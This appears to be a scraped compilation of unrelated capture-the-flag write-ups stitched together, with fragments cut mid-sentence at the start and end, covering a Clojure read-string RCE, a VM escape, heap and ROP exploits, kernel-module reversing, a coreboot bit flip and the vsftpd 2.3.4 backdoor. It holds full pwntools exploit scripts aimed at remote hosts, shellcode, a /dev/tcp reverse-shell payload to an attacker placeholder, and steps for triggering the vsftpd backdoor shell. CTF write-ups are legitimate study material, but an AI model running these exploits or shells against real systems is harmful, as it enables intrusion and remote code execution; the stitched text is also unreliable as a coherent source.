1. columns in `flags`: - `id` - `value` - `created_at` - `updated_a t`
The flag is `SECCON{1NV4L1D_4DM1N_P4G3_4U+H3NT1C4T10N}`# tctkToy
I overdozed, only left an hour to solve this lol
By a quick glance, I guess the binary would execute an tcl script, and the goal is to build a window similar to the picture ? |
> Everybody keeps talking about this new JIT. I think it is more secure, wouldn't you agree?> > compiled with: native-image -H:+ReportUnsupportedElementsAtRuntime
We get the [main.clj](https://ctf.hackover.de/files/2d2f2aec9a9f4917d25408680f5e60bd/main.clj) file, which is a Clojure script! Oh boy, that's another language I had nothing to do with (and neither had anyone from our team as far as I know). That does, however, explain the challenge title! "holy graal", since it's probably running on the [Graal VM](https://www.graalvm.org/). Okay, but back to the topic.
Other than the script, we get access to a host that exposes something like an interactive shell:
```Welcome to HolyGraal version 1.0.0-rc1Everybody knows that keeping track of brackets is hard in LISP languages.We now introduce: verify brackets as a service.1: Send string2: Exit1()Good job, you know how to balance brackets. Now go, get the flag.1: Send string2: Exit1((())You need to work on your balancing skills.1: Send string2: Exit```
Hm... since it's a Lisp-like language, how is the bracket balance actually verified? Let's take a look at the code:
```clojure(defmulti option identity)(defmethod option "1" [_] (try (-> (read-line) (read-string)) (println "Good job, you know how to balance brackets. Now go, get the flag.") (catch Exception e (println "You need to work on your balancing skills."))))```
Okay, sooo... that reads a line and then... wait, what the hell is `read-string`? Let's check the docs:
> Reads one object from the string s. Optionally include readeroptions, as specified in read.
Hey, that's pretty cool! You know what's even *more* cool? The next line:
> Note that read-string can execute code (controlled by *read-eval*),and as such should be used only with trusted sources.
Now we're talking! I've actually done a decent amount of information digging (also known as Google searching), that resulted in me findings [this discussion](https://groups.google.com/forum/#!topic/clojure/YBkUaIaRaow/discussion). It shows a simple PoC for an RCE payload via `read-string`:
```clojureuser=> (read-string "#=(clojure.java.shell/sh \"echo\" \"hi\")") {:exit 0, :out "hi\n", :err ""}```
We don't get our output back in the challenge, but this isn't exactly a problem, is it? At this point I grabbed a couple of revshell ideas I had from [ub3rsec's cheatsheet](https://ub3rsec.github.io/pages/rev-shell-cheatsheet.html) and from [pentest monkey](http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet) for Java (as Clojure is JVM-based) and mixed them with the PoC above to get this:
```clojure#=(clojure.java.shell/sh "/bin/bash" "-c" "exec 5<>/dev/tcp/attackerip/attackerport;cat <&5 | while read line; do $line 2>&5 >&5; done")```
Then I just ran the listener on my box, dropped the payload and waited for the session to call home. After it connected I read the `flag.txt` file and got the flag:
```$ nc -nlvp 31337Listening on [0.0.0.0] (family 0, port 31337)Connection from [188.166.163.88] port 31337 [tcp/*] accepted (family 2, sport 41364)lsflag.txtholy_graal-1.3.3.7-standalonecat flag.txthackover18{n3v3r_tru5s7_u53r_1npu7}```
**Flag:** `hackover18{n3v3r_tru5s7_u53r_1npu7}`
Cheers! |
## Abyss 1
This challenge is the VM escape from custom VM to user level arbitrary code execution. After some reverse engineering, we can find that there are vulnerabilities in `swap` and `rotate`, although I have used the `swap` only.
```c_DWORD *swap_(){ int v0; // ST04_4 _DWORD *result; // rax
v0 = stack[sp_nxt - 1]; stack[sp_nxt - 1] = stack[sp_nxt - 2]; result = stack; stack[sp_nxt - 2] = v0; return result;}```
It is obvious that the value of `sp_nxt` is not checked, so if `sp_nxt` is 1, it will swap `stack[0]` and `stack[-1]`, and if we look at the memory layout, we can find that `stack[-1]` is exactly `sp_nxt`, which means that we can control the stack pointer to achieve arbitrary `read/write`.
The idea is to add a constant offset to the got table entry of the an uncalled function, such as `write`, which points to the program address(PLT entry) instead of libc, because it is not dynamically resolved yet. In this way, we can manipulate the function pointer to anywhere within the program image, including the `store` global array. Therefore, according to the hint, we can write the shellcode into that array, and let `write` to point to that array, and call the write function, to get arbitrary code execution.
However, when I was inspecting the address in the got table with `writed` VM instruction, I found a tricky part, which got me stuck for many hours. If you run user program directly(`./user.elf`) in Linux, the program address will begin as `0x5x`, and the libc address will begin as `0x7f`; but in this customed OS, they both begin as `0x7f`, which misled me initially and made me think that there is no dynamic resolution but it instead would load the libc addresses to got table when the program begins. The reason is probably that it inits the program using `ld.so.2 ./user.elf`, and if you do this in Linux, the program address will begin as `0x7f` too.
In addition, in the customed OS, the address of `ld` begins with `0x5x`, but if you run that command in Linux, the `ld` will begin as `0x7f`, which is quite different.
Finally, we need to decide what code to execute in order to get the flag, so we need to do some reversing for kernel first. After some reversing, we can find that the `syscall` table in kernel is `0x4020`, and so if we look at the `open` function:
```c__int64 __fastcall open(const char *a1){ unsigned int v1; // ebp char *v2; // rax __int64 v3; // rbx signed __int64 v4; // rax
v1 = -14; if ( !(unsigned int)sub_FFF() ) return v1; v1 = -12; v2 = strdup(a1); v3 = (__int64)v2; if ( !v2 ) return v1; if ( (unsigned int)strcmp((__int64)v2, "ld.so.2") && (unsigned int)strcmp(v3, "/lib/x86_64-linux-gnu/libc.so.6") && (unsigned int)strcmp(v3, "/proc/sys/kernel/osrelease") && (unsigned int)strcmp(v3, "/etc/ld.so.cache") && (unsigned int)strcmp(v3, "./user.elf") && (v1 = -2, (unsigned int)strcmp(v3, "flag")) ) { return v1; } v4 = sub_1183(v3); v1 = sub_E7E(v4); sub_1577(v3); return v1;}```
It is probably suggesting that the only files you can open are the files listed above, which include the flag, so the shellcode should just be `open("flag", 0)`, `read(fd, buf, 100)`, and `write(1, buf, 100)`.
The exp:
```pythonfrom pwn import *
g_local=Falsecontext.log_level='debug'e = ELF("/lib/x86_64-linux-gnu/libc-2.23.so")store_idx = 0
if g_local: sh = process(['./hypervisor.elf','kernel.bin','ld.so.2','./user.elf'])#env={'LD_PRELOAD':'./libc.so.6'} #sh = process(['ld.so.2', './user.elf']) ONE_GADGET_OFF = 0x4526a UNSORTED_OFF = 0x3c4b78 gdb.attach(sh)else: ONE_GADGET_OFF = 0x4526a UNSORTED_OFF = 0x3c4b78 sh = remote("35.200.23.198", 31733) #ONE_GADGET_OFF = 0x4557a
def get_qword(): high = int(sh.recvuntil("\n")) & 0xffffffff low = int(sh.recvuntil("\n")) & 0xffffffff return (high << 0x20) + low
def write(): return "\x2c"def store(): return "\x3a"def fetch(): return "\x3b"def push(imm): return str(imm) + "\x01"def writed(): return "\x2e"def rot(): return "\x5c"def add(): return "\x2b"
asmcode = "push rbx\n"asmcode += "mov rax,0x67616c66\n" #flagasmcode += "push rax\n"asmcode += "mov rdi,rsp\n"asmcode += "xor rsi,rsi\n"asmcode += "mov rax,2\n"asmcode += "syscall\n" #openasmcode += "mov rdi,rax\n"asmcode += "call next\n"asmcode += "next: pop rbx\n"asmcode += "add rbx,0x300\n"asmcode += "mov rsi,rbx\n"asmcode += "mov rdx,100\n"asmcode += "xor rax,rax\n"asmcode += "syscall\n" #readasmcode += "mov rsi,rbx\n"asmcode += "mov rdi,1\n"asmcode += "mov rdx,100\n"asmcode += "mov rax,1\n"asmcode += "syscall\n" #writeasmcode += "pop rbx\n"asmcode += "pop rbx\n"asmcode += "ret\n"
print len(asmcode)shellcode = asm(asmcode, arch='amd64')
codelen = len(shellcode)
sh.recvuntil(" choice but keep going down.\n") + "\x90"
vmcode = ""
for i in xrange(0,codelen/4): vmcode += push(u32(shellcode[i*4:i*4+4])) vmcode += push(i) vmcode += store()
vmcode += str(((0x202028 - 0x2020A4) / 4) & 0xffffffff)vmcode += rot()#vmcode += writed() * (0x98/8) * 2idx = codelen/4vmcode += push(idx)vmcode += store() #store high dword of write
vmcode += push(0x2034A8 - 0x796)vmcode += add()
vmcode += push(idx)vmcode += fetch()
vmcode += write()
sh.send(vmcode + "\n")
# for x in xrange(0,(0x98/8)):# print hex(get_qword())
#0x17e50
sh.interactive()```
## children tcache
My approach is not so elegant, which might not be the intended solution, so please don't criticize too harshly if you don't like it. :\)
The vulnerability is not so obvious at the first glance, but as you think about it again, it is not hard either.
```c//in the add functiondest = (char *)malloc(size);if ( !dest ) exit(-1);printf("Data:");readstr(s, size);strcpy(dest, s);// null byte off by one, because '\0' will be added after string```
We can just use null byte poisoning. But when a chunk is freed, `memset((void *)pbufs[v1], 0xDA, sizes[v1]);` will be executed first, which will overwrite all of the data in the chunk. For [null byte poisoning](https://github.com/shellphish/how2heap/blob/master/glibc_2.26/poison_null_byte.c), we need to fake a `prev_size` to pass a check, but unfortunately we cannot do so due to such `memset` before `free`.
What I was thinking about is to construct a `0xda11` unsorted bin, and construct a `0xda00` as the `prev_size` by writing `0x00`s using null byte off by one. Then after overflowing, the size of unsorted bin becomes `0xda00`, which matches the `prev_size` exactly.
There are few points to note in this exploitation method: firstly, if there is a unsorted bin with size `0x4b0`, `malloc(0x490)` will also get you the whole chunk instead of seperating it into 2 chunks, because `0x10` chunk simply does not exist, which can enable us to construct `0xda00` at the end of the chunk; secondly, because the TCP package has the maximum size, do not send data with size larger than `0x500`, or else the `read` function will return even though the data are not read completely.
After obtaining the overlaped chunk using null byte poisoning, we can leak the libc address easily as usual, and rewrite the `fd` of a tcache chunk to enable the arbitrary chunk allocation. Different from fastbin, we don't need to fake the header, which is much easier. Also, the max index is 9, so the index is quite not enough. The reason is that we need to allocate about 7 times to get a `0xda00` chunk, given the maximum `malloc` size allowance being `0x2000`, but fortunately, we can exploit it with such maximum index exactly.
The exp:
```pythonfrom pwn import *
g_local=Falsecontext.log_level='debug'e = ELF("/lib/x86_64-linux-gnu/libc-2.27.so")UNSORTED_OFF = 0x3ebca0if g_local: sh = process('./children_tcache')#env={'LD_PRELOAD':'./libc.so.6'} gdb.attach(sh)else: sh = remote("54.178.132.125", 8763) #ONE_GADGET_OFF = 0x4557a
def add(size, data): sh.send("1\x00") sh.recvuntil("Size:") sh.send(str(size) + "\x00") sh.recvuntil("Data:") sh.send(data) sh.recvuntil("Your choice: ")
def dele(idx): sh.send("3\x00") sh.recvuntil("Index:") sh.send(str(idx) + "\x00") sh.recvuntil("Your choice: ")
def show(idx): sh.send("2\x00") sh.recvuntil("Index:") sh.send(str(idx) + "\x00") ret = sh.recvuntil("\n") sh.recvuntil("Your choice: ") return ret[:len(ret)-1]
for i in xrange(0,6): add(0x2000, "ab") #0-5add(0x2000-0x250, "ab")
add(0x1010, "c") #7for i in xrange(0,7): dele(i)# hex(0xe070-0xda10) = 0x660
add(0x400, "a") #0#0xda11 unsorted
for i in xrange(1,7): add(0x2000, "bs") #1-6#0x19b1 unsorted
add(0x14F0, "bn") #8#0x4b1 unsortedfor i in xrange(0,6): add(0x497 - i, "b".ljust(0x497 - i, "n")) #9 #will still get the 0x4b1 size chunk, because there is no 0x10 chunk dele(9)add(0x490, "b".ljust(0x490, "n")) #9#0xda00 prevsize being constructed
dele(8) #delete 8 first to prevent top chunk consolidatedele(7)add(0x2000, "c1") #7add(0x2000, "pad") #8dele(9)
for i in xrange(1,7): dele(i)#0xda11 unsorted, and x/4gx 0x8b0+0xda00 is# 0x000000000000da00 0xdadadadadadadada# 0x000000000000da10 0x0000000000000510
dele(0) #aadd(0x408, "a" * 0x408) #0, trigger vuln!#0xda00 unsorted
# 1-6 9 empty
add(0x500, "b1") #1add(0x1800, "b2") #2add(0x200, "b3") #3
dele(3) #tcachedele(1)dele(7)#all: 0x561abcfa3ae0 -> 0x7fea7da40ca0 (main_arena+96) -> 0x561abcf9f8b0 <- 0x561abcfa3ae0#overlap unsorted bin# 1 3-7 9
for i in xrange(0,5): add(0x2000, "/bin/sh\x00")add(0x1A70, "remove all b from bins, now there is only bc chunk")
add(0x500, "should leak") #9libc_addr = u64(show(2) + "\x00\x00") - UNSORTED_OFFprint hex(libc_addr)dele(9)dele(8) #free padding since we've already leaked, this frees some indexadd(0x1D10, "reach tcache") #8add(0x10, p64(libc_addr + e.symbols["__free_hook"]))dele(8)add(0x200, "hopefully works")dele(4) #index reallllllly not sufficient!!!!!add(0x200, p64(libc_addr + 0x4f322)) #0x40 one_gadget
sh.send("3\x00")sh.recvuntil("Index:")sh.send(str(5) + "\x00")
sh.interactive()```
|
## krev (reverse, 200)
### Solution
What making this challenge complex is that it's wrapped in a NetBSD kernel module.
We're given a NetBSD VM with gdb to debug, but I simply copy the `chall1.kmod` from the VM.
Try to decompile the module, we'll se some functions.
* `chall1_close`* `chall1_open`* `chall1_write`* `chall1_modcmd`* `md5hash`* `sha1hash`* `get_flag_ready`* `chall1_read`
We're intereseted in `chall1_read`
```cint __cdecl chall1_read(int a1, int a2, int a3){ int result; // eax char *v4; // ebx size_t v5; // eax size_t v6; // eax char s; // [esp+10h] [ebp-58h]
if ( *buf != 'g' || buf[1] != 'i' || buf[2] != 'v' || buf[3] != 'e' || buf[4] != '_' || buf[5] != 't' || buf[6] != 'h' || buf[7] != 'i' || buf[8] != 's' || buf[9] != '_' || buf[10] != 't' || buf[11] != 'o' || buf[12] != '_' || buf[13] != 'g' || buf[14] != 'e' || buf[15] != 't' || buf[16] != '_' || buf[17] != 'f' || buf[18] != 'l' || buf[19] != 'a' || buf[20] != 'g' ) { snprintf(&s, 0x19u, "%s", "Why don't you try again?"); result = uiomove(&s, 24, a3); } else { get_flag_ready(); v4 = flag; v5 = strlen(flag); snprintf(&s, v5 + 1, "%s", v4); v6 = strlen(flag); result = uiomove(&s, v6 + 1, a3); } return result;}```
Looks like, if `buf` equals `give_this_to_get_flag`, then it will call `get_flag_ready` and return the flag to user space.
Let's see what's in `get_flag_ready` next.
```csize_t get_flag_ready(){ size_t i; // ebx size_t key_len; // eax char code[41]; // [esp+4h] [ebp-2Ch]
code[0] = 0x56; code[1] = 0x5C; code[2] = 0x50; code[3] = 5; code[4] = 0x4D; code[5] = 0xF; code[6] = 0x53; code[7] = 0x47; code[8] = 0x76; code[9] = 0x57; code[10] = 0x21; code[11] = 0x3A; code[12] = 0x5E; code[13] = 6; code[14] = 0x3B; code[15] = 0xD; code[16] = 0x11; code[17] = 0x16; code[18] = 2; code[19] = 9; code[20] = 0xB; code[21] = 0x67; code[22] = 0x1B; code[23] = 0x52; code[24] = 0x41; code[25] = 0x6B; code[26] = 0x40; code[27] = 0x5D; code[28] = 0x56; code[29] = 0x17; code[30] = 0x5D; code[31] = 1; code[32] = 0x3A; code[33] = 4; code[34] = 0x13; code[35] = 0x1D; code[36] = 0x68; code[37] = 0x50; code[38] = 6; code[39] = 0x45; md5hash(); sha1hash(); for ( i = 0; ; ++i ) { key_len = strlen(key); if ( i >= key_len ) break; flag[i] = code[i] ^ key[i]; } return key_len;}```
`flag` is computed by XOR `code` with `key`, but what is `key`?
```cint md5hash(){ const char *data; // esi unsigned int len; // eax char *p; // esi char *output; // ebx int result; // eax char digest[16]; // [esp+10h] [ebp-70h] char ctx; // [esp+20h] [ebp-60h]
MD5Init(&ctx;; data = buf; len = strlen(buf); MD5Update(&ctx, data, len); p = digest; MD5Final(digest, &ctx;; output = buf2; do { result = snprintf(output, 5u, "%02x", (unsigned __int8)*p++); output += 2; } while ( output != (char *)&unk_80006D4 ); return result;}```
In `md5hash`, `buf` is hashed by md5 and written to `buf2`. In `sha1hash`, it will perform similar work, hashes `buf2` into `key`. Finally, now we know `key` is `sha1(md5(buf))`, so `flag = code ^ sha1(md5(buf))`.
Here's the script to decrypt it.
```python#!/usr/bin/env python3from hashlib import md5, sha1
key = b"give_this_to_get_flag"key = md5(key).hexdigest().encode()key = sha1(key).hexdigest().encode()
code = b'\x56\x5c\x50\x05\x4d\x0f\x53\x47'code += b'\x76\x57\x21\x3a\x5e\x06\x3b\x0d'code += b'\x11\x16\x02\x09\x0b\x67\x1b\x52'code += b'\x41\x6b\x40\x5d\x56\x17\x5d\x01'code += b'\x3a\x04\x13\x1d\x68\x50\x06\x45'
print("".join([chr(a ^ b) for a, b in zip(key, code)]))```
The flag is `flag{netB5D_i5_4ws0m3_y0u_sh0uld_7ry_i7}` |
## Classic Pwn (Pwn)
### SolutionThe program use `gets()` to read input into a stack buffer, there's no canary, so we can easily use ROP to leak libc and spawn a shell.
```python#!/usr/bin/env python3
from pwn import *context(arch="amd64", terminal=["tmux", "neww"])
b = ELF("./classic")libc = ELF("./libc-2.23.so")rop = ROP(b)
one_gadget = 0x45216
payload = b"a" * 72payload += p64(rop.rdi.address) # puts@plt(puts@got)payload += p64(b.got[b'puts'])payload += p64(b.plt[b'puts'])payload += p64(b.symbols[b'main'])
#r = process("./classic")r = remote("classic.pwn.seccon.jp", 17354)r.sendline(payload)r.recvuntil("!!\n")puts = u64(r.recv(6).ljust(8, b"\x00"))
payload = b"a" * 72payload += p64(puts - libc.symbols[b'puts'] + one_gadget)r.sendline(payload)
r.interactive()``` |
# PW API Stage 1tags: misc | frsc
## Description
>Prof. Hackevoll always forgets his passwords. Thats why he wrote himself a password storage API...He also used a self developed ticketing system.It got so spammed that he doesn't use it anymore.Maybe you can still find something useful in the [database dump](http://dl1.uni.hctf.fun/pwapi/tickets.zip) I found.
## SolutionThe given dump is a zip that contains only the file `tickets.sql`, a big collection of SQL insert statements.The first obvious attempt was to search in the file for the keyword "*flag*", but, as expected, the task is not so easy.
So looking at the sql statements the table *attachments* seems pretty interesting. It contains 60 rows formatted this way: `('id', 'ticket_id', 'attachment')`, where the attachment is a long hex value. Since trying to decode the first hex value result in a file, I decided to decode all af them, with a simple python script. To simplify the string processing in the string I just copied all the rows in a new file *input.txt*.The script does some string processing to extract the id and the hex string of each files and convert it to a new binary file:
```pythonfrom binascii import unhexlify
with open('input.txt', 'r') as fd: for line in fd: index = line.split("(")[1].split(",")[0] hex_str = line.split(" ")[2].split(")")[0].split("x")[1]
result = unhexlify(hex_str) with open('files/file_' + index, 'wb') as new_file: new_file.write(result)```
So after running it I can check out all the attachments, which turns out to be all memes images. The only different image is *file_30* and in fact it contains the flag:

*file_30* also contains some useful information for the task **PW API**. |
This is some kind of coreboot rom for x86. If we connect to the tcp service, we can first select a bit we'd like to flip from 1 to 0 and then the rom is executed with qemu.
We can also debug locally with qemu:
```qemu-system-x86_64 -bios ./rom -s -S -monitor stdio```
and then press `c` in the qemu monitor to continue. We can use `stop` in the qemu monitor to stop emulation, when the `force 3 seconds delay :)` message shows up in the serial output. We can also attach with gdb now and take a look around.
```(gdb) target remote localhost:1234```
On the serial console there is some output of the coreboot rom. It contains an interesing line, that looks like a description of mapped memory:
```Writing coreboot table at 0x00fd7000[...] 2. 00000000000c0000-00000000000c0fff: FLUX_FLAG[...]```
Indeed we can confirm in gdb that this is the location of the flag. The remote service will probably run with an unredacted flag.
```(gdb) x/s 0xc00000xc0000: "flag{", 'x' <repeats 31 times>, "}"```
The last couple of output lines of the log message is the following:
```Loading segment from ROM address 0xfffe8b94 Entry Point 0x00100000Loading Segment: addr: 0x0000000000100000 memsz: 0x000000000000d4c0 filesz: 0x00000000000070d0Post relocation: addr: 0x0000000000100000 memsz: 0x000000000000d4c0 filesz: 0x00000000000070d0it's not compressed!Clearing Segment: addr: 0x00000000001070d0 memsz: 0x00000000000063f0dest 00100000, end 0010d4c0, bouncebuffer ffffffff```
So we can see that the code that does the flag validation is loaded at the address `0x100000`.
```(qemu) x/10i 0x1000000x00100000: eb 22 jmp 0x1000240x00100002: 66 90 nop 0x00100004: 02 b0 ad 1b 03 00 addb 0x31bad(%eax), %dh0x0010000a: 01 00 addl %eax, 0(%eax)0x0010000c: fb sti 0x0010000d: 4f decl %edi0x0010000e: 51 pushl %ecx0x0010000f: e4 04 inb $4, %al0x00100011: 00 10 addb %dl, 0(%eax)0x00100013: 00 00 addb %al, 0(%eax)```
I then searched for the bytes of these instructions in the rom blob to locate the code. At offset `0x28bb0` in the file, the code loaded at `0x100000` starts. I reversed this with binary ninja and gdb. Reversing with r2 works as well. You can map the relevant section with:
```S 0x28bb0 0x100000 0x70d0 0xd4c0 main rwxs 0x100000e asm.bits=32```
Searching for the `MISSED!` string I went backward to locate some check for the flag. At vaddr `0x10009e` is the function which does some check and then either prints the flag or the `MISSED!` string. This is the relevant code here:
```| 0x00100136 84c0 test al, al | ,=< 0x00100138 7512 jne 0x10014c ;[5] | | 0x0010013a 83ec0c sub esp, 0xc | | 0x0010013d 680d501000 push str.MISSED_0 ; 0x10500d ; "MISSED!" | | 0x00100142 e85c3b0000 call write_serial ;[1] ; ssize_t write(int fd, void *ptr, size_t nbytes) | | 0x00100147 83c410 add esp, 0x10 | ,==< 0x0010014a eb0e jmp 0x10015a ;[6] | |`-> 0x0010014c 83ec0c sub esp, 0xc | | 0x0010014f ff75ec push dword [local_14h] | | 0x00100152 e84c3b0000 call write_serial ;[1] ; ssize_t write(int fd, void *ptr, size_t nbytes) | | 0x00100157 83c410 add esp, 0x10 | | ; CODE XREF from fcn.0010009e (0x10014a) | `--> 0x0010015a e801000000 call halt ;[2] ```
So my first attempt was to flip the `jne` instruction, from```0x00100138 7512 jne 0x10014c```
to
```0x00100138 7412 je 0x10014c```
We don't see the `MISSED!` string anymore, but also no flag. :(
OK. We can do a bit more reversing and find out whether there is something fishy. I tried to find out where the flag was loaded and compared. In the same function the flag address is loaded by xoring two constants. The address of the flag is loaded at vaddr `0x1000c6` by xoring two words from the rom (at `0x106bb0`, `0x106bc4`). The result is the address `0xc8000`.
```0x001000c6 8b15b06b1000 mov edx, dword [0x106bb0] ; [0x106bb0:4]=0xef56bf92 0x001000cc a1c46b1000 mov eax, dword [0x106bc4] ; [0x106bc4:4]=0xef5a3f92 0x001000d1 31d0 xor eax, edx ```
```(gdb) print/x 0xef56bf92 ^ 0xef5a3f92$1 = 0xc8000```
This is a bit wrong, as the flag is loaded at `0xc0000`. There is just one-bit-xor difference between `0xc8000` and `0xc0000`:
```0b11001000000000000000^0b11000000000000000000==0b00001000000000000000```
We can flip a bit in the first of the two constant words which are xored such that the new loaded addressis `0xc0000` (aka the beginning of the `FLUX_FLAG` memory area). Then we get the flag :)
```Enter target byte [0 - 262143]: 194401]> 10111111 <[Enter target bit: [0 - 7]: 7}X> ---------------------------------------{0}]> 00111111 <[
coreboot-4.8-1707-g33cd6d5-dirty Sun Oct 14 23:58:10 UTC 2018 ramstage starting...Enumerating buses...CPU_CLUSTER: 0 enabledDOMAIN: 0000 enabledQEMU: firmware config interface detectedQEMU: max_cpus is 1CPU: APIC: 00 enabledscan_bus: scanning of bus CPU_CLUSTER: 0 took 0 usecsPCI: pci_scan_bus for bus 00PCI: 00:00.0 [8086/1237] enabledPCI: 00:01.0 [8086/7000] enabledPCI: 00:01.1 [8086/7010] enabledPCI: 00:01.3 [8086/7113] enabledPCI: 00:02.0 [1234/1111] enabledPCI: 00:03.0 [8086/100e] enabledscan_bus: scanning of bus PCI: 00:01.0 took 0 usecsscan_bus: scanning of bus PCI: 00:01.3 took 0 usecsscan_bus: scanning of bus DOMAIN: 0000 took 0 usecsscan_bus: scanning of bus Root Device took 0 usecsdonefound VGA at PCI: 00:02.0Setting up VGA for PCI: 00:02.0Setting PCI_BRIDGE_CTL_VGA for bridge DOMAIN: 0000Setting PCI_BRIDGE_CTL_VGA for bridge Root DeviceAllocating resources...Reading resources...QEMU: 11 files in fw_cfgQEMU: bootorder [size=0]QEMU: etc/acpi/rsdp [size=36]QEMU: etc/acpi/tables [size=131072]QEMU: etc/boot-fail-wait [size=4]QEMU: etc/e820 [size=20]QEMU: etc/smbios/smbios-anchor [size=31]QEMU: etc/smbios/smbios-tables [size=320]QEMU: etc/system-states [size=6]QEMU: etc/table-loader [size=4096]QEMU: etc/tpm/log [size=0]QEMU: genroms/kvmvapic.bin [size=9216]QEMU: e820/ram: 0x00000000 +0x01000000QEMU: reserve ioports 0x0510-0x0511 [firmware-config]QEMU: reserve ioports 0x5658-0x5658 [vmware-port]QEMU: reserve ioports 0xae00-0xae0f [pci-hotplug]QEMU: reserve ioports 0xaf00-0xaf1f [cpu-hotplug]QEMU: reserve ioports 0xafe0-0xafe3 [piix4-gpe0]Done reading resources.Setting resources...PCI: 00:01.1 20 <- [0x0000005840 - 0x000000584f] size 0x00000010 gran 0x04 ioPCI: 00:02.0 10 <- [0x00fd000000 - 0x00fdffffff] size 0x01000000 gran 0x18 prefmemPCI: 00:02.0 18 <- [0x00fe070000 - 0x00fe070fff] size 0x00001000 gran 0x0c memPCI: 00:02.0 30 <- [0x00fe060000 - 0x00fe06ffff] size 0x00010000 gran 0x10 romemPCI: 00:03.0 10 <- [0x00fe040000 - 0x00fe05ffff] size 0x00020000 gran 0x11 memPCI: 00:03.0 14 <- [0x0000005800 - 0x000000583f] size 0x00000040 gran 0x06 ioPCI: 00:03.0 30 <- [0x00fe000000 - 0x00fe03ffff] size 0x00040000 gran 0x12 romemDone setting resources.Done allocating resources.Enabling resources...PCI: 00:00.0 cmd <- 00PCI: 00:01.0 cmd <- 00PCI: 00:01.1 cmd <- 01PCI: 00:01.3 cmd <- 00PCI: 00:02.0 cmd <- 03PCI: 00:03.0 cmd <- 03done.Initializing devices...Root Device init ...CPU_CLUSTER: 0 init ...Initializing CPU #0CPU: vendor Intel device 663CPU: family 06, model 06, stepping 03Setting up local APIC... apic_id: 0x00 done.CPU #0 initializedPCI: 00:00.0 init ...Assigning IRQ 10 to 0:1.3Assigning IRQ 11 to 0:3.0PCI: 00:01.0 init ...RTC InitPCI: 00:01.1 init ...IDE: Primary IDE interface: onIDE: Secondary IDE interface: onIDE: Access to legacy IDE ports: offPCI: 00:02.0 init ...PCI: 00:03.0 init ...Devices initializedFinalize devices...Devices finalizedQEMU: found ACPI tables in fw_cfg.QEMU: loading "etc/acpi/rsdp" to 0xfb3000 (len 36)QEMU: loading "etc/acpi/tables" to 0xfb3040 (len 131072)QEMU: loaded ACPI tables from fw_cfg.ACPI tables: 131136 bytes.smbios_write_tables: 00fb2000DOMAIN: 0000 (QEMU Northbridge i440fx)QEMU: found smbios tables in fw_cfg (len 320).QEMU: coreboot type0 table found at 0xfb2020.QEMU: loading smbios tables to 0xfb2065SMBIOS tables: 421 bytes.Writing table forward entry at 0x00000500Wrote coreboot table at: 00000500, 0x10 bytes, checksum 8ee1Writing coreboot table at 0x00fd7000 0. 0000000000000000-0000000000000fff: CONFIGURATION TABLES 1. 0000000000001000-000000000009ffff: RAM 2. 00000000000c0000-00000000000c0fff: FLUX_FLAG 3. 00000000000c1000-0000000000fb1fff: RAM 4. 0000000000fb2000-0000000000fdffff: CONFIGURATION TABLES 5. 0000000000fe0000-0000000000ffdfff: RAMSTAGE 6. 0000000000ffe000-0000000000ffffff: CONFIGURATION TABLES 7. 00000000ff800000-00000000ffffffff: RESERVEDERROR: Unsupported tag 65544CBFS: 'Master Header Locator' located CBFS at [10200:3ffc0)FMAP: Found "FLASH" version 1.1 at 10000.FMAP: base = fffc0000 size = 40000 #areas = 3Wrote coreboot table at: 00fd7000, 0x210 bytes, checksum ee79coreboot table: 552 bytes.IMD ROOT 0. 00fff000 00001000IMD SMALL 1. 00ffe000 00001000RAMSTAGE 2. 00fdf000 0001f000COREBOOT 3. 00fd7000 00008000ACPI 4. 00fb3000 00024000SMBIOS 5. 00fb2000 00000800IMD small region: IMD ROOT 0. 00ffec00 00000400 CAR GLOBALS 1. 00ffe9c0 00000240 COREBOOTFWD 2. 00ffe980 00000028CBFS: 'Master Header Locator' located CBFS at [10200:3ffc0)CBFS: Locating 'fallback/payload'CBFS: Found @ offset 18940 size 7108Loading segment from ROM address 0xfffe8b78 code (compression=0) New segment dstaddr 0x100000 memsize 0xd4c0 srcaddr 0xfffe8bb0 filesize 0x70d0Loading segment from ROM address 0xfffe8b94 Entry Point 0x00100000Loading Segment: addr: 0x0000000000100000 memsz: 0x000000000000d4c0 filesz: 0x00000000000070d0Post relocation: addr: 0x0000000000100000 memsz: 0x000000000000d4c0 filesz: 0x00000000000070d0it's not compressed!Clearing Segment: addr: 0x00000000001070d0 memsz: 0x00000000000063f0dest 00100000, end 0010d4c0, bouncebuffer ffffffffforce 3 seconds delay :)Jumping to boot code at 00100000(00fd7000)FLAG if hit confirmed:flag{only_cb_can_run_this_simple_elf}qemu-system-i386: terminating on signal 15 from pid 25089 (python3)``` |
# Very Secure FTPtags: misc | net
## Description
>I'm using the very secure ftp daemon for my projects:`ftp vsftp.uni.hctf.fun 2121` Still someone managed to get my secret file :(.Maybe [this](https://pastebin.com/AetT9sS5) has something to do with it...
The link takes to a pastebin that contains a diff of *vsftpd-2.3.4*.
## Solution
The version 2.3.4 of vsftpd is well known for being compromised with a backdoor.From wikipedia:>In July 2011, it was discovered that vsftpd version 2.3.4 downloadable from the master site had been compromised. Users logging into a compromised vsftpd-2.3.4 server may issue a ":)" smileyface as the username and gain a command shell on port 6200.
So I just needed to connect to the service with `ftp vsftp.uni.hctf.fun 2121` and enter an username ending with "**:)**".
I could then execute: `nc vsftp.uni.hctf.fun 6200` to connect to the new shell and check the content of the server:
``` ls bin flag.txt
cat flag.txt flag{Pr3tty_Obvi0us_B4ckd00r}```
Here it is! |
# P.W.N. CTF
## _Echo Chamber_
## Information
**Category:** | **Points:** | **Solves** | **Writeup Author**--- | --- | --- | ---PWN | 552 | 8 | merrychap
**Description:**
> Echo chambers are a thing nowadays. Flag in /opt.
`nc echochamber.uni.hctf.fun 13374 `
## TLDR Solution
[echo_chamber](./echo_chamber)
[libc.so.6](./libc.so.6)
[ld-linux.so.2](./ld-linux.so.2)
There were basically two different approaches to exploit the binary (at least, I found two of them).
1. The first one: Produce a double free attack in the echo loop using format string bug. After this, still in the echo loop, manage the `malloc` to allocate in the same chunk that was freed earlier. Quit from the echo loop and produce fastbin-like attack in tcache, allocating in `__free_hook`, writing `one_gadget` address there.
2. The second one: In the echo loop, use stack address chains to be able to write anywhere in the memory. Then just overwrite RET with the `system` address and RET+8 with the `/bin/sh` address in the given libc.
I decided to implement the second one exploit. The first one I found after the CTF ended.
```pythonfrom time import sleep
from pwn import *
def main(): libc = ELF('./libc.so.6') # pc = process(['./ld-linux.so.2', './echo_chamber'], env={'LD_PRELOAD': './libc.so.6'})
